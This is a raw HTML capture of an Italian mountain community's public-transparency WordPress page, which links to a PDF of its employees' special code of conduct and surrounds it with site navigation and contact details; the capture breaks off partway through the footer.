

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/codice-di-comportamento-speciale-dei-dipendenti/
body_size: 10110
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>Codice di comportamento speciale dei dipendenti &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Fcodice-di-comportamento-speciale-dei-dipendenti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Fcodice-di-comportamento-speciale-dei-dipendenti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trasparenza.cmvalledelliri.it/wp-json/wp/v2/posts/324" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/codice-di-comportamento-speciale-dei-dipendenti/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Codice di comportamento speciale dei dipendenti | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="Codice di comportamento speciale dei dipendenti" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/codice-di-comportamento-speciale-dei-dipendenti/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-324 single-format-standard custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-324" class="post-324 post type-post status-publish format-standard hentry category-atti-generali">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> <a href="https://trasparenza.cmvalledelliri.it/category/atti-generali/" rel="category tag">Atti generali</a></h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>18 Ottobre 2016</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/codice-di-comportamento-speciale-dei-dipendenti/" title="Codice di comportamento speciale dei dipendenti" rel="bookmark">Codice di comportamento speciale dei dipendenti</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it/category/atti-generali/" rel="category tag">Atti generali</a></li><li class="breadcrumb-item">Codice di comportamento speciale dei dipendenti</li></ul>
	</header>
	<section class="entry-content">
		<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2016/10/Delibera-n.-35-del-25-Ottobre-2014-sul-codice-di-comportamento-speciale-2.pdf">Codice di comportamento speciale dei dipendenti</a></p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/incarichi-conferiti-a-soggetti-esterni-per-lanno-2014/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">Incarichi conferiti a soggetti esterni per l&#8217;anno 2014</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/decreto-presidente-prot-1456-del-23072016/" rel="next"><div class="row"><div class="col-10">DECRETO PRESIDENTE PROT. 1456 DEL 23/07/2016</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
